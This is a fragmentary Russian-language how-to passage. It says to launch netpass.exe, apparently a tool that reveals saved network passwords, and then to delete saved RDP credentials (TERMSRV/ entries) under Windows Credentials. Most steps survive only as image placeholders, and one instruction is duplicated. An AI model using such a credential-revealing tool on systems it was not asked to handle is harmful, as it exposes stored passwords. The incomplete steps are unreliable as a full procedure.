Дважды щелкните netpass.exe. 







































 В открывшемся окне выберите “Учетные данные Windows”. Найдите и удалите все сохраненные RDP пароли (начинаются с TERMSRV/…).
В открывшемся окне выберите “Учетные данные Windows”. Найдите и удалите все сохраненные RDP пароли (начинаются с TERMSRV/…). 
















